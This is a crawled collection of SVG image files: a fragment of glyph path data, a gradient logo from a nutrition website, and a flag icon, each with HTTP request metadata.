d="M69.12,19.85v.06a.54.54,0,0,0,.17.43.59.59,0,0,0,.44.18.72.72,0,0,0,.32-.08l.12-.08.09-.06v.17l-.1.07-.12.07a.88.88,0,0,1-.33.06.7.7,0,0,1-.54-.22.77.77,0,0,1-.22-.57.75.75,0,0,1,.19-.53.61.61,0,0,1,.49-.22.64.64,0,0,1,.48.2.77.77,0,0,1,.18.52ZM70,19.4a.41.41,0,0,0-.31-.11.44.44,0,0,0-.38.17.7.7,0,0,0-.12.26h1A.64.64,0,0,0,70,19.4Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M71.29,20.63l-.07,0-.16,0a.39.39,0,0,1-.25-.08.35.35,0,0,1-.09-.25V19.29h-.4v-.13h.4v-.42l.1-.07h.05v.49h.42v.13h-.42v.94a.37.37,0,0,0,0,.23.22.22,0,0,0,.18.06l.13,0a.75.75,0,0,0,.13-.06v.16Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M73.64,20.64v-.11l-.21.11a.85.85,0,0,1-.23,0,.73.73,0,0,1-.54-.22.77.77,0,0,1-.21-.55.74.74,0,0,1,.21-.55.73.73,0,0,1,.56-.22.66.66,0,0,1,.23,0,.9.9,0,0,1,.19.08v-.86h.16v2.25Zm0-1.21a.57.57,0,0,0-.16-.09.55.55,0,0,0-.26-.05.54.54,0,0,0-.43.17.6.6,0,0,0-.17.44.59.59,0,0,0,.18.44.6.6,0,0,0,.44.18.51.51,0,0,0,.27-.06l.08,0,0,0Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M74.29,19.85v.06a.58.58,0,0,0,.17.43.6.6,0,0,0,.44.18.66.66,0,0,0,.32-.08l.13-.08.08-.06v.17a.31.31,0,0,1-.09.07l-.13.07a.87.87,0,0,1-.32.06.71.71,0,0,1-.55-.22.8.8,0,0,1-.21-.57.75.75,0,0,1,.19-.53.6.6,0,0,1,.49-.22.62.62,0,0,1,.47.2.77.77,0,0,1,.18.52Zm.83-.45a.39.39,0,0,0-.31-.11.46.46,0,0,0-.38.17.7.7,0,0,0-.12.26h1A.51.51,0,0,0,75.12,19.4Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M77.82,20.64v-.11l-.22.11a.79.79,0,0,1-.76-.19.78.78,0,0,1-.22-.55.75.75,0,0,1,.22-.55.73.73,0,0,1,.56-.22.66.66,0,0,1,.23,0l.19.08v-.86H78v2.25Zm0-1.21a.52.52,0,0,0-.17-.09.49.49,0,0,0-.25-.05.54.54,0,0,0-.43.17.6.6,0,0,0-.17.44.61.61,0,0,0,.62.62.51.51,0,0,0,.27-.06l.08,0,0,0Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M78.47,19.85v.06a.58.58,0,0,0,.17.43.59.59,0,0,0,.44.18.69.69,0,0,0,.32-.08l.13-.08.08-.06v.17l-.09.07-.13.07a.87.87,0,0,1-.32.06.71.71,0,0,1-.55-.22.77.77,0,0,1-.22-.57.8.8,0,0,1,.19-.53.63.63,0,0,1,.5-.22.62.62,0,0,1,.47.2.77.77,0,0,1,.18.52Zm.83-.45a.39.39,0,0,0-.31-.11.44.44,0,0,0-.38.17.7.7,0,0,0-.12.26h1A.57.57,0,0,0,79.3,19.4ZM79,18.92h-.1l.34-.51h.27Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M80.52,20.67h-.1l-.67-1.51h.16l.56,1.25L81,19.16h.16Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M81.46,19.85v.06a.54.54,0,0,0,.17.43.59.59,0,0,0,.44.18.69.69,0,0,0,.32-.08l.12-.08.09-.06v.17l-.1.07-.12.07a.88.88,0,0,1-.33.06.7.7,0,0,1-.54-.22.77.77,0,0,1-.22-.57.8.8,0,0,1,.19-.53.61.61,0,0,1,.49-.22.64.64,0,0,1,.48.2.77.77,0,0,1,.18.52Zm.83-.45a.41.41,0,0,0-.31-.11.44.44,0,0,0-.38.17.7.7,0,0,0-.12.26h1A.64.64,0,0,0,82.29,19.4Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M83,20.64V18.39h.16v2.25Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M84.79,20.45a.7.7,0,0,1-.54.22.68.68,0,0,1-.53-.22.74.74,0,0,1-.22-.55.79.79,0,0,1,.21-.55.73.73,0,0,1,.54-.22.7.7,0,0,1,.54.22.75.75,0,0,1,.22.55A.74.74,0,0,1,84.79,20.45Zm-.12-1a.56.56,0,0,0-.42-.18.57.57,0,0,0-.41.17.61.61,0,0,0-.17.44.56.56,0,0,0,.17.43.52.52,0,0,0,.41.19.58.58,0,0,0,.42-.18.64.64,0,0,0,.17-.44A.6.6,0,0,0,84.67,19.47Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M86.48,20.44a.68.68,0,0,1-.51.23,1,1,0,0,1-.24,0l-.11,0-.11-.05v.84h-.16V19.16h.17v.08a.93.93,0,0,1,.2-.08l.22,0a.7.7,0,0,1,.54.22.74.74,0,0,1,.21.55A.76.76,0,0,1,86.48,20.44Zm-.14-1a.62.62,0,0,0-.44-.17.61.61,0,0,0-.24,0l-.09,0-.06,0v1l.17.07a.86.86,0,0,0,.24,0,.54.54,0,0,0,.43-.18.64.64,0,0,0,0-.88Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M88.09,20.44a.68.68,0,0,1-.51.23,1,1,0,0,1-.24,0l-.11,0-.11-.05v.84H87V19.16h.16v.08a1,1,0,0,1,.21-.08.83.83,0,0,1,.22,0,.7.7,0,0,1,.54.22.74.74,0,0,1,.21.55A.76.76,0,0,1,88.09,20.44Zm-.14-1a.64.64,0,0,0-.44-.17.55.55,0,0,0-.24,0l-.09,0-.06,0v1l.16.07a.87.87,0,0,0,.25,0,.55.55,0,0,0,.43-.18.67.67,0,0,0,0-.88Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M88.73,19.85v.06a.55.55,0,0,0,.18.43.57.57,0,0,0,.43.18.66.66,0,0,0,.32-.08l.13-.08.09-.06v.17l-.1.07-.13.07a.87.87,0,0,1-.32.06.71.71,0,0,1-.55-.22.8.8,0,0,1-.21-.57.75.75,0,0,1,.19-.53.61.61,0,0,1,.49-.22.62.62,0,0,1,.47.2.77.77,0,0,1,.19.52Zm.84-.45a.43.43,0,0,0-.32-.11.46.46,0,0,0-.38.17.7.7,0,0,0-.12.26h1A.56.56,0,0,0,89.57,19.4Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M92.19,20.64V19.8a.59.59,0,0,0-.1-.38.35.35,0,0,0-.29-.13.34.34,0,0,0-.26.11,1.81,1.81,0,0,0-.18.23v1H91.2V19.8a.69.69,0,0,0-.09-.38.34.34,0,0,0-.29-.13.4.4,0,0,0-.27.09l-.1.1-.08.12v1h-.16V19.16h.16v.27a.68.68,0,0,1,.21-.23.48.48,0,0,1,.26-.07h0a.51.51,0,0,1,.24.07.64.64,0,0,1,.21.28.77.77,0,0,1,.19-.23.43.43,0,0,1,.31-.12h0a.43.43,0,0,1,.35.17.73.73,0,0,1,.13.45v.89Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M92.86,19.85a0,0,0,0,0,0,0v0a.55.55,0,0,0,.18.43.57.57,0,0,0,.43.18.73.73,0,0,0,.33-.08l.12-.08L94,20.3v.17l-.1.07-.13.07a.79.79,0,0,1-.32.06.72.72,0,0,1-.55-.22.8.8,0,0,1-.21-.57.75.75,0,0,1,.19-.53.61.61,0,0,1,.49-.22.62.62,0,0,1,.47.2.73.73,0,0,1,.19.52Zm.83-.45a.42.42,0,0,0-.32-.11.44.44,0,0,0-.37.17.58.58,0,0,0-.13.26h1A.56.56,0,0,0,93.69,19.4Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M95.39,20.64V19.8a.61.61,0,0,0-.1-.38.36.36,0,0,0-.31-.13.46.46,0,0,0-.29.09.82.82,0,0,0-.19.22v1h-.16V19.16h.16v.27a.7.7,0,0,1,.22-.23.46.46,0,0,1,.26-.07.56.56,0,0,1,.42.17.61.61,0,0,1,.15.45v.89Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M96.64,20.63l-.07,0-.15,0a.42.42,0,0,1-.26-.08.35.35,0,0,1-.09-.25V19.29h-.4v-.13h.4v-.42l.11-.07h0v.49h.41v.13h-.41v.94a.38.38,0,0,0,0,.23s.09.06.19.06l.12,0,.14-.06v.16Z" transform="translate(-1.77 -0.5)"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://stock-x-nutrition.tn/wp-content/logoFooter.svg
body_size: 1353
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 347.1 500" style="enable-background:new 0 0 347.1 500;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_00000172432908912963972910000004927312716881494175_);}
	.st2{fill:#00B7E9;}
	.st3{fill:url(#SVGID_00000106857929006250028740000002574964022471726479_);}
	.st4{fill:url(#SVGID_00000027567390589498275800000018422262765646060931_);}
</style>
<g>
	<g>
		
			<radialGradient id="SVGID_1_" cx="454.8905" cy="963.2772" r="351.795" gradientTransform="matrix(0.9568 0.2907 -0.2907 0.9568 -143.3226 -584.4354)" gradientUnits="userSpaceOnUse">
			<stop  offset="0" style="stop-color:#00B7E9"/>
			<stop  offset="0.9995" style="stop-color:#4C4494"/>
		</radialGradient>
		<path class="st0" d="M304.4,292.6c-2.2-10-13.2-32.6-23.6-52.7c-2.3-4.5-9.1-2.6-8.9,2.5c2.1,37.4-17.2,74.5-52.4,93.3
			c-27.1,14.5-57.9,15.1-84.3,4.4c-27.3-11.1-57.9-10-83.8,3.9c-0.2,0.1-0.3,0.2-0.5,0.3c-13.2,7.1-24.1,16.8-32.6,29.2
			c-21.5,31.5-20.1,70.6,3.5,97c25.6,28.6,63.1,34.8,97.9,16.2l121.8-65.3C295.8,389.8,316.1,345.5,304.4,292.6z"/>
		
			<radialGradient id="SVGID_00000135657855928435909320000003574278862230461882_" cx="347.7308" cy="895.853" r="438.3529" gradientTransform="matrix(0.9568 0.2907 -0.2907 0.9568 -143.3226 -584.4354)" gradientUnits="userSpaceOnUse">
			<stop  offset="3.081676e-02" style="stop-color:#00B7E9"/>
			<stop  offset="0.1298" style="stop-color:#0AA8DE"/>
			<stop  offset="0.5094" style="stop-color:#2E72B6"/>
			<stop  offset="0.7937" style="stop-color:#44519D"/>
			<stop  offset="0.9486" style="stop-color:#4C4494"/>
		</radialGradient>
		<path style="fill:url(#SVGID_00000135657855928435909320000003574278862230461882_);" d="M31.1,430.2c23.7,26.5,58.4,32.2,90.5,15
			l112.7-60.4c50.4-29.2,69.1-70.1,58.3-119.1c-0.1-0.5-0.3-1.1-0.4-1.6c-0.7-2.3-1.6-4.6-2.6-6.7c-2.8-5.8-5.9-11.7-8.8-17.5
			c-2.3-4.5-9.1-2.6-8.9,2.5c2.1,37.5-17.2,74.5-52.4,93.3c-27.1,14.5-57.9,15.1-84.3,4.4c-27.3-11.1-57.9-10.1-83.9,3.8l-0.5,0.3
			c-13.2,7.1-24.1,16.8-32.6,29.2l0,0.1c-3.1,4.5-4.5,9.9-4.2,15.3C14.8,403.9,20.6,418.4,31.1,430.2z"/>
	</g>
	<circle class="st2" cx="172.6" cy="248" r="53.8"/>
	<g>
		
			<radialGradient id="SVGID_00000058573787277523760990000002847675206810560166_" cx="624.9267" cy="440.5736" r="356.6036" gradientTransform="matrix(0.9568 0.2907 -0.2907 0.9568 -143.3226 -584.4354)" gradientUnits="userSpaceOnUse">
			<stop  offset="0" style="stop-color:#00B7E9"/>
			<stop  offset="1" style="stop-color:#4C4494"/>
		</radialGradient>
		<path style="fill:url(#SVGID_00000058573787277523760990000002847675206810560166_);" d="M325.3,29.1
			c-25.6-28.6-63.1-34.8-97.9-16.2L105.7,78.2c-54.5,31.6-73.7,75.7-62,128.6c2,9.2,11.3,29.2,20.7,48c2.3,4.5,9.1,2.8,8.9-2.2
			c-1.7-37.1,17.5-73.7,52.5-92.4c28.4-15.2,61-15.1,88.2-2.7c26.4,12,56.7,11.5,82.3-2.2l0,0c13.2-7.1,24.1-16.8,32.6-29.2
			C350.3,94.6,349,55.5,325.3,29.1z"/>
		
			<radialGradient id="SVGID_00000072243080770284277880000018093681023713699230_" cx="783.942" cy="450.8072" r="493.7404" gradientTransform="matrix(0.9568 0.2907 -0.2907 0.9568 -143.3226 -584.4354)" gradientUnits="userSpaceOnUse">
			<stop  offset="0" style="stop-color:#00B7E9"/>
			<stop  offset="0.2636" style="stop-color:#1695D0"/>
			<stop  offset="0.7613" style="stop-color:#3D5BA5"/>
			<stop  offset="1" style="stop-color:#4C4494"/>
		</radialGradient>
		<path style="fill:url(#SVGID_00000072243080770284277880000018093681023713699230_);" d="M73.3,252.5
			c-1.7-37.1,17.6-73.6,52.5-92.2c28.4-15.2,61-15.1,88.2-2.7c26.4,12,56.7,11.5,82.3-2.2l0,0c13.2-7.1,24.1-16.8,32.6-29.2
			c0,0,0-0.1,0.1-0.1c3.6-5.3,5.2-11.7,4.8-18.1c-1-14.9-6.7-29.2-17.1-40.8c-23.7-26.5-58.4-32.2-90.5-15l-112.7,60.4
			C63,141.8,44.2,182.7,55.1,231.7c0.9,4.2,3.5,10.7,6.9,18.3c0.8,1.6,1.6,3.2,2.4,4.9C66.7,259.4,73.5,257.6,73.3,252.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://interlinksngo.org/wp-content/uploads/flags/ar.svg
body_size: 919
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="24" height="24" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><circle cx="256" cy="256" r="256" fill="#D80027" data-original="#d80027"></circle><circle cx="256" cy="256" r="122.435" fill="#F0F0F0" data-original="#f0f0f0"></circle><g fill="#D80027"><path d="m271.083 209.186 21.004 28.945 34.017-11.03-21.037 28.92 21.002 28.944-34.006-11.072-21.037 28.92.022-35.761-34.005-11.072 34.018-11.03z" fill="#D80027" data-original="#d80027"></path><path d="M283.826 328.348c-39.956 0-72.348-32.392-72.348-72.348s32.392-72.348 72.348-72.348c12.458 0 24.181 3.15 34.415 8.696-16.055-15.701-38.01-25.392-62.241-25.392-49.176 0-89.043 39.866-89.043 89.043s39.867 89.043 89.043 89.043c24.231 0 46.187-9.691 62.241-25.392-10.234 5.548-21.957 8.698-34.415 8.698z" fill="#D80027" data-original="#d80027"></path></g></g></svg>